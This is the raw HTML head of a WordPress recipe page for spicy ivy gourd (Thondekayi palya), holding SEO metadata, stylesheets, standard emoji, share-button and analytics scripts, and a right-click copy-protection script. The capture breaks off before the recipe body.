

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe
body_size: 150724
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masala Thondekayi Palya Recipe - Masaledar Tindli Recipe - Spicy Ivy Gourd Recipe | itslife.in</title>
	<meta name="description" content="Ivy gourd or Thondekayi with masala makes for a great accompaniment with Chapathis or Rotis." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masala Thondekayi Palya Recipe - Masaledar Tindli Recipe - Spicy Ivy Gourd Recipe | itslife.in" />
	<meta property="og:description" content="Ivy gourd or Thondekayi with masala makes for a great accompaniment with Chapathis or Rotis." />
	<meta property="og:url" content="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2023-05-16T13:07:59+00:00" />
	<meta property="article:modified_time" content="2025-03-28T06:45:08+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2023/05/Thondekayi-Palya.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2023/05/Thondekayi-Palya.jpg","width":600,"height":450,"caption":"Thondekayi Palya"},{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#webpage","url":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe","name":"Masala Thondekayi Palya Recipe - Masaledar Tindli Recipe - Spicy Ivy Gourd Recipe | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#primaryimage"},"datePublished":"2023-05-16T13:07:59+00:00","dateModified":"2025-03-28T06:45:08+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"Ivy gourd or Thondekayi with masala makes for a great accompaniment with Chapathis or Rotis.","breadcrumb":{"@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe","url":"https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe","name":"Masala Thondekayi Palya Recipe &#8211; Masaledar Tindli Recipe &#8211; Spicy Ivy Gourd Recipe"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Masala Thondekayi Palya Recipe &#8211; Masaledar Tindli Recipe &#8211; Spicy Ivy Gourd Recipe Comments Feed" href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/50216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=50216' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fside-dishes%2Fmasala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fside-dishes%2Fmasala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
